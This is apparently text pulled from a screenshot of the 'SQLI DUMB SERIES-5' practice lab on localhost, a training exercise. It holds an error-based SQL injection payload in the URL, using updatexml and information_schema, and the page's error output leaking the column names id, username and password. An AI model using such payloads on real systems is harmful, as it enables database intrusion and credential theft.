 127.0.0.1/sqli/Less-5/?id=-1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_s
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-5